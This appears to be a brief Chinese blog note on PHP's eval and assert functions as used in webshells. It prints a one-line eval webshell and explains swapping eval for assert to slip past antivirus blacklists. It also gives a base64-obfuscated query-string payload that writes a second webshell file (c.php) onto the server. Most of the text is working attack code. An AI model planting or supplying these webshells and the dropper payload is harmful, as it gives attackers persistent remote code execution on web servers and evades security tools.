 mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>
bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP代
码执行）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval
来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};
https://blog.csdn.net/gl620321